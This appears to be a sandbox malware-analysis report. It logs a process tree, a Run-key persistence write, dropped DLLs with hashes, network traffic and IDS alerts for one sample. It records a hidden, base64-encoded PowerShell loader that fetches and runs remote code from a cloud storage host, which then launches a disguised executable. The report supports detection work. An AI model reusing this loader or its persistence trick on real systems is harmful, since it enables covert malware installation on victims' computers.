


| 6892 | PowerShell.exe "-w HiDden "[Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('aWV4IChpd3IgJ2h0dHBzOi8vbmV3NjQub3NzLWFwLXNvdXRoZWFzdC0xLmFsaXl1bmNzLmNvbS9HcUhRV05Ndi50eHQnIC1Vc2VCYXNpY1BhcnNpbmcpLkNvbnRlbnQ=')) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6920 | PowerShell.exe -w HiDden "[Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('aWV4IChpd3IgJ2h0dHBzOi8vbmV3NjQub3NzLWFwLXNvdXRoZWFzdC0xLmFsaXl1bmNzLmNvbS9HcUhRV05Ndi50eHQnIC1Vc2VCYXNpY1BhcnNpbmcpLkNvbnRlbnQ=')) | iex" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7104 | "C:\Users\admin\AppData\Roaming\YrsbtdxL\mdnsresponder.exe" | C:\Users\admin\AppData\Roaming\YrsbtdxL\mdnsresponder.exe | powershell.exe | ||||||||||||
User: admin Company: iTop Inc. Integrity Level: MEDIUM Description: iTop Data Recovery Service Exit code: 1 Version: 4.0.0.168 Modules
| |||||||||||||||
| 7156 | C:\WINDOWS\SysWOW64\more.com | C:\Windows\SysWOW64\more.com | — | mdnsresponder.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: More Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7164 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | more.com | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
6 548
Read events
6 547
Write events
1
Delete events
0
Modification events
| (PID) Process: | (6920) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | NetUtilityApp |
Value: C:\Users\admin\AppData\Roaming\YrsbtdxL\mdnsresponder.exe | |||
Executable files
78
Suspicious files
7
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6920 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_aopk1rjc.faj.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6920 | powershell.exe | C:\Users\admin\AppData\Roaming\YrsbtdxL\HEIC_DLL_v142.dll | executable | |
MD5:A706480C10F094BBCE144E92A48A9E63 | SHA256:27D4A7C49206D81B0BCDBD2922C0A1BC36177ECB315041233126B654A78A8A86 | |||
| 6920 | powershell.exe | C:\Users\admin\AppData\Roaming\LuLUoTPN.zip | compressed | |
MD5:336AE4F91BDAAB9FD548A0BB96E85BF3 | SHA256:B9068030CEDBF08F1149951AD6AFDDE65025383E3D27E2123ECE23F6363DDE51 | |||
| 6920 | powershell.exe | C:\Users\admin\AppData\Roaming\YrsbtdxL\HEIC-NET.dll | executable | |
MD5:F71EAB315B80F78427311034A6BB46E2 | SHA256:4F27E6E32F1DFF1BC6B0F4E79B32A07DA5554844CE4820A7920E5107C67F2F40 | |||
| 6920 | powershell.exe | C:\Users\admin\AppData\Roaming\YrsbtdxL\Manifest-Operations-Shared.dll | executable | |
MD5:974953859D720C9ADF8827E9EE70575D | SHA256:E52B25435D9F626750A2B2DBE31918CD7A32C66809BA2CD50D92E12C9AF8D0E4 | |||
| 6920 | powershell.exe | C:\Users\admin\AppData\Roaming\YrsbtdxL\HtmlRenderer.PdfSharp.dll | executable | |
MD5:F8730360B74E1FBFD46B6EC8E4209ACC | SHA256:BDDC95E5EED0A68A54FCF2DFA99548642966DFDBF9B91940FF028E1EBF0ACDBD | |||
| 6920 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_de1lr3gk.bua.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6920 | powershell.exe | C:\Users\admin\AppData\Roaming\YrsbtdxL\Microsoft.AppCenter.Crashes.dll | executable | |
MD5:C3EA6FFEBCF0943FEFC6A793CE84E33B | SHA256:1F4113C085C5AB1ED9DE41DDE307A28632851444F331F90CA1B5B76159794FEC | |||
| 6920 | powershell.exe | C:\Users\admin\AppData\Roaming\YrsbtdxL\Microsoft.Web.WebView2.Wpf.dll | executable | |
MD5:39069FA58D5BA0B2B4C6F55864DADCB6 | SHA256:D41B57A535EB6B4D78264DCEDAE2C635B1640B43EC05B82091A7DE9937C340D1 | |||
| 6920 | powershell.exe | C:\Users\admin\AppData\Roaming\YrsbtdxL\Microsoft.Web.WebView2.Core.dll | executable | |
MD5:28C6A96591A4890D33DEAA7DBABEBF10 | SHA256:6E7B8869B538417CC361C97A37F7CEEC92DDC8AD84E0585BCF7021DABBF6F985 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
55
DNS requests
28
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 184.24.77.35:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5544 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
6548 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6548 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2324 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 184.24.77.35:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5064 | SearchApp.exe | 104.126.37.130:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
5064 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1176 | svchost.exe | 20.190.159.64:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
r.bing.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Misc activity | ET INFO DNS Query to Alibaba Cloud CDN Domain (aliyuncs .com) |
6920 | powershell.exe | Misc activity | ET INFO Observed Alibaba Cloud CDN Domain (aliyuncs .com in TLS SNI) |